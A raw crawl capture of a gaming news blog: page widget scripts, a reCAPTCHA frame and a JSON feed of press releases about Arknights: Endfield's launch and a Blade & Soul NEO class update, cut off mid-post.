_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6_ZjlQFJ5Cjco3Qzm6vTzmxyQBeA:1768896945944', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6SFoD6TeWZ-BLdQkyxCU4w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768896949124');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamingnews24h.com/feeds/posts/default/-/gaming?alt=json-in-script&max-results=3&callback=jQuery111008967776969416541_1768896943849&_=1768896943850
body_size: 7174
content:
// API callback
jQuery111008967776969416541_1768896943849({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604"},"updated":{"$t":"2026-01-18T18:09:31.240+01:00"},"category":[{"term":"gaming"},{"term":"Entertainment"},{"term":"trailer"},{"term":"PC"},{"term":"Steam"},{"term":"featured"},{"term":"Mobile"},{"term":"Nintendo Switch"},{"term":"PS4"},{"term":"Xbox One"},{"term":"gadgets"},{"term":"Nintendo"},{"term":"Xbox"},{"term":"Playstation"},{"term":"Twitch"},{"term":"VR"},{"term":"esports"},{"term":"PS5"},{"term":"Razer"},{"term":"XSX"},{"term":"Xbox Series X"},{"term":"consoles"},{"term":"geeky"},{"term":"Mac"},{"term":"XBox Series S"},{"term":"playstation 5"},{"term":"games"},{"term":"Sega"},{"term":"playstation 4"},{"term":"youtube"},{"term":"AR"},{"term":"Atari"},{"term":"Linux"},{"term":"Apple arcade"},{"term":"streaming"},{"term":"crypto games"},{"term":"AI"},{"term":"arcade"},{"term":"meta"},{"term":"meta quest"},{"term":"retro"},{"term":"steam VR"},{"term":"NFT"},{"term":"Oculus"},{"term":"PS Vita"},{"term":"PSVR2"},{"term":"web3"},{"term":"Amazon Luna"},{"term":"Insomniac games"},{"term":"Nintendo Switch 2"},{"term":"controllers"},{"term":"gamescom"},{"term":"Crypto"},{"term":"Displays"},{"term":"KONAMI"},{"term":"Meta VR"},{"term":"Minecraft"},{"term":"Mixer"},{"term":"PS3"},{"term":"Roccat"},{"term":"XR"},{"term":"social-media"},{"term":"Asus"},{"term":"C64"},{"term":"EA SPORTS"},{"term":"GTA 5"},{"term":"Intel"},{"term":"Lego"},{"term":"Logitech"},{"term":"Metaverse"},{"term":"Need for speed"},{"term":"Netflix"},{"term":"Nintendo Classic"},{"term":"Playstation Plus"},{"term":"RunScape"},{"term":"SNES"},{"term":"Samsung"},{"term":"Star Wars"},{"term":"Ubisoft"},{"term":"Viveport"},{"term":"airconsole"},{"term":"blockchain"},{"term":"education"},{"term":"facebook"},{"term":"google"},{"term":"playstation 5 Pro"},{"term":"playstation VR 2"},{"term":"random"},{"term":"social"},{"term":"sony"}],"title":{"type":"text","$t":"Gaming News 24h"},"subtitle":{"type":"html","$t":"Gaming News 24h: Latest and greatest in gaming news!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/gaming?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/search\/label\/gaming"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/gaming\/-\/gaming?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3236"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-699300967282957961"},"published":{"$t":"2026-01-18T18:09:00.855+01:00"},"updated":{"$t":"2026-01-18T18:09:31.232+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"Arknights: Endfield Surpasses 35 Million Pre-Registrations; New Trailers Unveiled Ahead of Jan. 22 Global Launch"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Arknights: Endfield Press release\" class=\"img-responsive\" data-fileguid=\"805be5ee-65cd-69a8-f5d5-a6f08b797d92\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/152336-3ba2a093\/Key_Art_Global_Release_Date.jpg?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=60fe8a42fdd7d3017ca192a5de9bfe1ebb019408849a84984f5b430601ad7446\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"533\" \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EGlobal publisher GRYPHLINE is ramping up to the launch of its highly anticipated 3D Industrial RPG\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/endfield.gryphline.com\/en-us\" style=\"box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EArknights: Endfield\u003C\/a\u003E\u003C\/span\u003E\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;with the release of two brand-new trailers. During today’s\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.youtube.com\/live\/dz2g_D52NR0?si=Hl12wcEMjd6OIMZDhttps:\/\/www.youtube.com\/live\/dz2g_D52NR0?si=Hl12wcEMjd6OIMZD\" style=\"box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003Edeveloper livestream\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, GRYPHLINE premiered the official release trailer and the ‘New Horizons’ gameplay trailer, providing a detailed look at the world of Talos-II before the title’s official launch. The release trailer features cinematic animations set against the high-octane original anthem “We Are Empire” by rock band\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.starsetonline.com\/\" style=\"box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003ESTARSET\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, while the ‘New Horizons’ trailer highlights the game’s vast industrial landscapes, specialized operators, and unfolding mystery.\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EArknights: Endfield\u0026nbsp;\u003C\/span\u003E\u003C\/em\u003Eis set to launch on Jan. 22, 2026, on\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.playstation.com\/en-us\/games\/arknights-endfield\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EPlayStationⓇ5\u003C\/a\u003E, PC via the official launcher and\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.epicgames.com\/en-US\/p\/arknightsendfield-f0f167\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EEpic Games Store\u003C\/a\u003E, and mobile devices via\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/apps.apple.com\/us\/app\/arknights-endfield\/id6752642477\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EApple App Store\u003C\/a\u003E\u0026nbsp;and\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.gryphline.endfield.gp\u0026amp;hl=en_US\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EGoogle Play Store\u003C\/a\u003E, as a free-to-play title with in-game purchases. It is the latest entry set in the popular\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EArknights\u0026nbsp;\u003C\/em\u003Euniverse, and has already garnered more than 35 million pre-registrations worldwide. To celebrate the milestone, all community rewards and special gifts revealed during the livestream will be available for players to claim starting on launch day.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/youtu.be\/oJ00ggFb8A0\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cimg alt=\"\" data-image-content=\"\" data-imagetype=\"External\" src=\"https:\/\/files.constantcontact.com\/712dee7b601\/6804a292-92ca-4cce-b704-ec54e9444fda.png?rdr=true\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp align=\"center\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EWatch the Arknights: Endfield Release Trailer\u003C\/em\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EArknights: Endfield\u003C\/span\u003E\u003C\/em\u003E\u0026nbsp;introduces a new frontier storyline and a world built around exploration, strategic real-time combat, and base-building. Players command squads of up to four Operators, combining skills, elemental synergies, and coordinated tactics across fast-paced encounters. The story follows the Endministrator (Endmin) – a legendary guardian awakened from a ten-year hibernation to lead Endfield Industries from their orbital headquarters, the OMV Dijiang.\u0026nbsp;\u003C\/p\u003E\u003Cp align=\"justify\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EOn Talos-II, players harness the Automated Industrial Complex (AIC), a system used to architect integrated production networks and power grids across the wilderness. As the Endmin, players must manage these facilities while defending the Civilization Band from organized raider clans and investigate the origins of their self-commissioned \"Zeroth Directive\".\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/youtu.be\/tN80M6IEMo0\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cimg alt=\"\" data-image-content=\"\" data-imagetype=\"External\" src=\"https:\/\/files.constantcontact.com\/712dee7b601\/c196f18f-aaf3-4497-aee4-38e53f49718f.png?rdr=true\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp align=\"center\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EWatch the Arknights: Endfield ‘New Horizons’ Gameplay Trailer\u003C\/em\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EArknights: Endfield\u003C\/span\u003E\u003C\/em\u003E\u0026nbsp;leverages the latest graphical technologies, including native 120 FPS support, realistic snow-stepping, environmental puddle reflections, and more. Players can also toggle NVIDIA DLSS Super Resolution and Frame Generation independently. The title includes plug-and-play support for both PlayStation (DualSense \u0026amp; DualShock) and Xbox controllers with haptic feedback for a premium, tactile experience.\u0026nbsp;\u003C\/p\u003E\u003Cp align=\"justify\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003ETo learn more about the game, visit the\u003Ca class=\"gp-autolink\" href=\"https:\/\/endfield.gryphline.com\/en-us\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/endfield.gryphline.com\/en-us\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Eofficial website\u003C\/a\u003E\u0026nbsp;and X\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/x.com\/AKEndfield\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E@AKEndfield\u003C\/a\u003E. For more information about GRYPHLINE, please visit the\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.gryphline.com\/en-us\/home\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Eofficial company site\u003C\/a\u003E.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/699300967282957961\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/arknights-endfield-surpasses-35-million.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/699300967282957961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/699300967282957961"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/arknights-endfield-surpasses-35-million.html","title":"Arknights: Endfield Surpasses 35 Million Pre-Registrations; New Trailers Unveiled Ahead of Jan. 22 Global Launch"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-6858085686305801721"},"published":{"$t":"2026-01-18T18:04:00.002+01:00"},"updated":{"$t":"2026-01-18T18:04:15.431+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"BLADE \u0026 SOUL NEO’S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE"},"content":{"type":"html","$t":"\u003Cimg alt=\"Supporting image for Blade \u0026amp; Soul NEO Press release\" class=\"img-responsive\" data-fileguid=\"34f267b7-62f2-dcd1-dd47-657bf600960a\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/152108-cfe3512f\/B_S_NEO_DarkLancer.png?w=450\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=ee3053d803d2811d7c605c818f163f96188a78c9f1767b5a206a0e7c398f1fff\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"450\" \/\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EIn anticipation of its global one-year anniversary, MMO publisher and developer NC America will release Dark Lancer, the new female character class for\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBlade \u0026amp; Soul NEO\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, on PC (PURPLE, Steam) Tuesday, January 20.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EWielding a long lance to attack\u003C\/span\u003E\u0026nbsp;both melee and ranged enemies, the Dark Lancer class specializes in stacking and releasing powerful bursts of Demonic Energy, a new resource within\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EBlade \u0026amp; Soul\u003C\/em\u003E. Expect fast-paced combos, dark energy attacks, and significant skill customization for both PvE and PvP. Also, prepare for a new zone, four new field bosses, and two new dungeons.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EDownload\u003C\/span\u003E\u0026nbsp;the new character\u003Ca class=\"gp-autolink\" href=\"https:\/\/drive.google.com\/drive\/folders\/1bzBLthrgpv-7HCjO1x27Y4VtD9WtGDPO?usp=drive_link\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;trailer and screenshots here\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWatch\u003C\/span\u003E\u0026nbsp;the new trailer on\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=xKXtCfnTuYA\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\"\u003EYouTube\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EThe new zone, “Dawncrest”, serves as the celestial training grounds for the new field bosses, which include the Guardian of the Forest of Wisdom (“Mookulk”), Guardian of the Divine Fist Wasteland (“Ujara”), and Guardian of the Earthbreaker Mountains (“Phantom Stone Sentinel”). Each of these ancient beasts is entrusted with protecting Dawncrest and aiding worthy warriors with their training.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EPlayers will encounter the new world boss, the Divine Tusked Behemoth, a sacred creature infused with the power of a mysterious relic that fell in Dawncrest, and can explore the two new dungeons, the Crimson Steel Arena and the Phantasmic Beast Arena, in the free update.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/152108-cfe3512f\/Blade_Soul_Universe_Celebreation_Keyart.jpeg?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=70149be7b95ebb8a6a9ec8f9d498a23212ad1c42354838557f2267b264534cd6\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003ETo celebrate\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: 